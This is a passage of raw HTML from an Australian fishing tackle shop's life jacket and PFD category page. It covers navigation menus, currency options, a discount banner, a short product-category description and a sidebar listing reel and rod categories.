</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://www.fishingtackleshop.com.au/specials-clearance/"
   aria-label="SALE"
>
    SALE
</a>
            </li>
    </ul>
     <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
                   href="#"
                   data-collapsible="navPages-currency"
                   aria-controls="navPages-currency"
                   aria-expanded="false"
                   aria-label="AUD"
                >
                    AUD
                    <i class="icon navPages-action-moreIcon">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use>
                        </svg>
                    </i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/life-jackets-and-pfd/?setCurrencyId=1"
                               aria-label="$AUD"
                               data-currency-code="AUD"
                               data-cart-currency-switch-url="https://www.fishingtackleshop.com.au/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    <strong>$AUD</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/life-jackets-and-pfd/?setCurrencyId=2"
                               aria-label="$CAD"
                               data-currency-code="CAD"
                               data-cart-currency-switch-url="https://www.fishingtackleshop.com.au/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    $CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/life-jackets-and-pfd/?setCurrencyId=3"
                               aria-label="€EUR"
                               data-currency-code="EUR"
                               data-cart-currency-switch-url="https://www.fishingtackleshop.com.au/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    €EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/life-jackets-and-pfd/?setCurrencyId=4"
                               aria-label="$NZD"
                               data-currency-code="NZD"
                               data-cart-currency-switch-url="https://www.fishingtackleshop.com.au/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    $NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/life-jackets-and-pfd/?setCurrencyId=5"
                               aria-label="£GBP  "
                               data-currency-code="GBP"
                               data-cart-currency-switch-url="https://www.fishingtackleshop.com.au/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    £GBP  
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/life-jackets-and-pfd/?setCurrencyId=6"
                               aria-label="$USD"
                               data-currency-code="USD"
                               data-cart-currency-switch-url="https://www.fishingtackleshop.com.au/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    $USD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/life-jackets-and-pfd/?setCurrencyId=7"
                               aria-label="$SGD"
                               data-currency-code="SGD"
                               data-cart-currency-switch-url="https://www.fishingtackleshop.com.au/cart/change-currency"
                               data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                            >
                                    $SGD
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
        <li class="navPages-item navUser-item-wishlist">            
            <a class="navPages-action needsclick" href="/wishlist.php">             
              <span>Wishlist</span>
            </a>
        </li>
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/giftcertificates.php"
                   aria-label="Gift Certificates"
                >
                    Gift Certificates
                </a>
            </li>

        <li class="navPages-item navUser-item-compare" id="compare-link-nav">
            <a class="navPages-action navUser-item--compare needsclick" title="Compare" id="compareurl-nav" href="/compare">
              <span>Compare <span class="countPill countPill--positive" id="compare-item-nav"></span></span>
            </a>          
        </li> 
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Create an Account"
                    >
                        Create an Account
                    </a>
            </li>
    </ul>
</nav>
                </div>
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">            
        <li class="navUser-item navUser-item-quickSearch">
            <button class="navUser-action navUser-action--quickSearch"
               type="button"
               id="quick-search-expand"
               data-search="quickSearch"
               aria-controls="quickSearch"
               aria-label="Search"
            >
            <svg class="search-icon Headericon"><use xlink:href="#icon-search"></use></svg>
            </button>
                     
        </li>
        <li class="navUser-item navUser-item--account">
    <a class="navUser-action needsclick" href="/account.php" data-dropdown="userAccount"
           aria-controls="userAccount"
           aria-expanded="false" alt="User Account"
           title="User Account">
      <svg class="Headericon"><use xlink:href="#icon-user" /></svg>
      <i class="icon" aria-hidden="true">
          <svg>
              <use xlink:href="#icon-chevron-down"></use>
          </svg>
      </i>      
    </a>
    <ul class="dropdown-menu" id="userAccount" data-dropdown-content data-options="align:right" aria-hidden="true" tabindex="-1">
        <li class="navUser-item">
          <a class="navUser-action needsclick" href="/login.php">
            <i class="icon" aria-hidden="true">
              <svg>
                  <use xlink:href="#icon-signout"></use>
              </svg>
            </i>
            <span>Sign in</span>
          </a>
        </li>
        <li class="navUser-item">
          <a class="navUser-action needsclick" href="/login.php?action&#x3D;create_account">
            <i class="icon" aria-hidden="true">
              <svg>
                  <use xlink:href="#icon-register"></use>
              </svg>
            </i>
            <span>Create an Account</span>
          </a>
        </li>
        <li class="navUser-item navUser-item-wishlist">            
            <a class="navUser-action needsclick" href="/wishlist.php">
              <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-wishlist"></use>
                </svg>
              </i>
              <span>Wishlist</span>
            </a>
        </li>
          <li class="navUser-item">
              <a class="navUser-action needsclick" href="/giftcertificates.php">
                <i class="icon" aria-hidden="true">
                  <svg>
                      <use xlink:href="#icon-gift-certificate"></use>
                  </svg>
                </i>
                <span>Gift Certificates</span>
              </a>
          </li>

      <li class="navUser-item navUser-item-compare" id="compare-link">
        <a class="navUser-action navUser-item--compare needsclick" title="Compare" id="compareurl" href="/compare">
          <i class="icon" aria-hidden="true">
            <svg><use xlink:href="#icon-compare" /></svg>
          </i>            
          <span>Compare <span class="countPill countPill--positive" id="compare-item"></span></span>
        </a>          
    </li> 
      <li class="navUser-item currencyselectorbox">       
               
      </li>
    </ul>
</li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
               alt="Cart with 0 items"
               title="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel"><svg class="cart Headericon"><use xlink:href="#icon-cart" /></svg></span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu dropdownfull" id="cart-preview-dropdown" data-dropdown-content></div>
        </li>
    </ul>
    
</nav>
<div class="headersearch-dropdownbox">
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="searchboxmain">
<form class="form" action="/search.php"  id="mobileQuickSearchForm">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
            <span class="search-icon-main" onclick="document.getElementById('mobileQuickSearchForm').submit();"><svg class="search-icon Headericon"><use xlink:href="#icon-search"></use></svg></span>
        </div>
    </fieldset>
</form>
<section class="quickSearchResults" data-bind="html: results"></section>
</div>

    </div>
</div>  
            </div>
        </div> 
    </div> 
<div style="background-color: #000000; color: white; text-align: center; padding: 10px;">
  <strong>🔥 Don't Miss Out! 🔥</strong> Your Extra <strong>12% Discount</strong> is expiring. Use Code: <strong>BLACKNOV</strong>
</div>
  



</header>
<div data-content-region="header_bottom--global"><div data-layout-id="86bb6c31-3237-4a01-844f-f02bb083464f"><div data-sub-layout-container="3c022650-4099-4f44-868e-327c6ce24566" data-layout-name="Layout">
  <style data-container-styling="3c022650-4099-4f44-868e-327c6ce24566">
    [data-sub-layout-container="3c022650-4099-4f44-868e-327c6ce24566"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="3c022650-4099-4f44-868e-327c6ce24566"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="57d0aecd-bda0-4f4c-968d-1f124381daa5">
    <style data-column-styling="57d0aecd-bda0-4f4c-968d-1f124381daa5">
      [data-sub-layout="57d0aecd-bda0-4f4c-968d-1f124381daa5"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="57d0aecd-bda0-4f4c-968d-1f124381daa5"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="57d0aecd-bda0-4f4c-968d-1f124381daa5"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="b9eb2ba9-c607-4871-8e1d-9aea1cfc7521" data-placement-id="73a22572-8bb6-4f80-b64f-8d2e2c2b343b" data-placement-status="ACTIVE">
</div>
  </div>
</div></div></div>

        <main class="body category-page" id="main-content" role="main" data-currency-code="AUD">
     
    <section class="header-section">
    <div class="category-img-box">
            <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/1280x1280/c/pfd-life-jackets-australia__24073.original.jpg" alt="Life Jackets And PFD" title="Life Jackets And PFD" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/c/pfd-life-jackets-australia__24073.original.jpg 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/c/pfd-life-jackets-australia__24073.original.jpg 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/c/pfd-life-jackets-australia__24073.original.jpg 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/c/pfd-life-jackets-australia__24073.original.jpg 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/c/pfd-life-jackets-australia__24073.original.jpg 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/c/pfd-life-jackets-australia__24073.original.jpg 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/c/pfd-life-jackets-australia__24073.original.jpg 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/c/pfd-life-jackets-australia__24073.original.jpg 2560w"

class="lazyload category-header-image"
loading="lazy"

 fetchpriority="high" />
    </div>
    <div class="header-content-box">
        <div class="container">
            <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.fishingtackleshop.com.au/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/"
                       
                    >
                        <span>Water Sports &amp; Outdoors</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.fishingtackleshop.com.au/boating-kayaks/"
                       
                    >
                        <span>Boating &amp; Kayaks</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.fishingtackleshop.com.au/life-jackets-and-pfd/"
                       aria-current="page"
                    >
                        <span>Life Jackets And PFD</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.fishingtackleshop.com.au/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/",
                "name": "Water Sports & Outdoors"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.fishingtackleshop.com.au/boating-kayaks/",
                "name": "Boating & Kayaks"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.fishingtackleshop.com.au/life-jackets-and-pfd/",
                "name": "Life Jackets And PFD"
            }
        }
    ]
}
</script>
            
            
            <div class="category-description">
                <div class="enhanced-description category-top-content">
<h1 class="page-heading page-heading-border">Life Jackets &amp; PFDs For Sale</h1>
<p>A Personal Flotation Device (PFD) is a critical piece of safety gear for any angler on a boat or kayak. But the days of hot, bulky, and restrictive foam vests are long gone. Modern life jackets and inflatable PFDs are designed to be lightweight, comfortable, and slimer, allowing you to cast and fish all day, often without paying too much attention that you're wearing one.</p>
</div>
            </div>
            
        </div>        
    </div> 
</section>

<div data-content-region="category_below_header"></div>

<section class="category-filter-section">
    <div class="container">
        <div class="product-listing-filter-section mb-hide">            
            <div class="product-listing-filter-box">
    <div class="product-view-button">
        <a href="javascript:void(0)" title="Grid View" class="product-view-btn grid-view grid-icon show " data-tab="grid">
           <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-grid"></use></svg>
            </i>  
        </a>
        <a href="javascript:void(0)" title="List View" class="product-view-btn list-view list-icon show " data-tab="list">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-list"></use></svg>
            </i>                       
        </a>
    </div>
    <div class="product-listing-show-products">
        <form class="actionBar" method="get" data-sort-by="product">
            <fieldset class="form-fieldset actionBar-section">
                <div class="form-field">
                    <label class="form-label" for="sort">Show</label>
                    <select class="form-select form-select--small " name="limit" id="product-sort" role="listbox">
	                    <option value="100">100 Products per page</opttion>
                        <option value="12">12 Products per page</option>
                        <option value="24">24 Products per page</option>
                        <option value="56">56 Products per page</option>
                        <option value="100">100 Products per page</option>
                    </select>
                </div>
            </fieldset>
        </form>
    </div>
    <div class="product-listing-sort-by">
        <form class="actionBar" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label">Sort By</label>
        <select class="form-select form-select--small " name="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
    </div>
</div>
        </div>
    </div>
</section>   
  
    
    <div class="container">
        <div class="page">
        <aside class="page-sidebar no-filter" id="faceted-search-container">
            <nav>
    <div class="accordion-block">    
    <div class="accordion-nav-clear-holder">
        <button type="button"
            class="accordion-navigation toggleLink is-open btn-disable"
            data-collapsible="#categories-list"
            role="button">
            <span class="accordion-title">                
                Categories
            </span>
            <span>            
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>        
            </span>
        </button>
    </div>

    <div id="categories-list" class="accordion-content  is-open  first-level-category">
        <ul class="navPages-list">
                <li class="navPages-item level-one">
                    <a class="navPages-action has-subMenu parent-category" href="https://www.fishingtackleshop.com.au/fishing-reels/" id="110">                        
                        Reels    
                    </a>
                    <span class="action-icon">
                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                    </span>
                    <div class="navPage-subMenu second-level-category" tabindex="-1" id="110">
                        <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/spinning-reels/" id="125">                                            
                                            Spinning Reels
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="125">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/small-spinning-reels/">                                                            
                                                            Small Spinning Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/medium-sized-spinning-reels/">                                                            
                                                            Medium Sized Spinning Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/large-sized-spinning-reels/">                                                            
                                                            Large &amp; XL Sized Spinning Reels
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/other-fishing-reels/" id="597">                                            
                                            Other Fishing Reels
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="597">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/baitrunner-style-fishing-reels/">                                                            
                                                            Baitrunner Style Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/overhead-fishing-reels/">                                                            
                                                            Overhead Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/game-fishing-reels/">                                                            
                                                            Game Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/electric-fishing-reels/">                                                            
                                                            Electric Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/baitcaster-reels/">                                                            
                                                            Baitcaster Reels
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-reels-shop-by-brand/" id="562">                                            
                                            Fishing Reels Shop By Brand
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="562">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/shimano-fishing-reels/">                                                            
                                                            Shimano Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/daiwa-fishing-reels/">                                                            
                                                            Daiwa Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/penn-reels/">                                                            
                                                            Penn Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fin-nor-fishing-reels/">                                                            
                                                            Fin-Nor Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/abu-garcia-reels/">                                                            
                                                            Abu Garcia Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/jarvis-walker-reels/">                                                            
                                                            Jarvis Walker Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/quantum-fishing-reels/">                                                            
                                                            Quantum Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/okuma-fishing-reels/">                                                            
                                                            Okuma Fishing Reels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/rovex-fishing-reels/">                                                            
                                                            Rovex Fishing Reels
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPages-item level-one">
                    <a class="navPages-action has-subMenu parent-category" href="https://www.fishingtackleshop.com.au/fishing-rods/" id="14">                        
                        Rods    
                    </a>
                    <span class="action-icon">
                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                    </span>
                    <div class="navPage-subMenu second-level-category" tabindex="-1" id="14">
                        <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/rod-reel-combos/" id="18">                                            
                                            Rod &amp; Reel Combo&#x27;s
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="18">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/estuary-light-fishing-rod-reel-combos/">                                                            
                                                            Estuary &amp; Light Fishing Combos
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/general-purpose-combos/">                                                            
                                                            8-9ft General Purpose Combos
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/10-foot-rock-surf-combos/">                                                            
                                                            10ft Rock / Surf Combos
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/surf-combos/">                                                            
                                                            12ft Plus Surf Combos
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/boat-fishing-combos/">                                                            
                                                            Offshore Boat Fishing Combos
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/game-fishing-combos/">                                                            
                                                            Game fishing Combo&#x27;s
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/other-fishing-rod-combos/">                                                            
                                                            Other - Fishing rod - COMBO&#x27;S
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/telescopic-fishing-rod-and-reel-combos/">                                                            
                                                            Telescopic Fishing Rod Reel Combos
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/baitcaster-combos/">                                                            
                                                            Baitcaster Combos
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/popper-fishing-outfits-gt-large-game/">                                                            
                                                            Popper Fishing Outfits - GT  &amp; Large Game
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/inshore-fishing-rods/" id="598">                                            
                                            Inshore Rods
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="598">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/river-and-lake-fishing-rods/">                                                            
                                                            River and Lake Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/baitcaster-fishing-rods/">                                                            
                                                            Baitcaster Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/soft-plastic-and-hard-body-lure-rods/">                                                            
                                                            Soft Plastic and Hard body Lure Rods
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/coastal-fishing-rods/" id="600">                                            
                                            Coastal Rods
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="600">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/surf-fishing-rods/">                                                            
                                                            Surf Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/rock-fishing-rods/">                                                            
                                                            Rock Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/spinning-rods/">                                                            
                                                            Spinning Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/egi-squid-fishing-rods/">                                                            
                                                            Egi Squid Fishing Rods
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/boat-rods-offshore/" id="599">                                            
                                            Boat Rods Offshore
                                        </a>
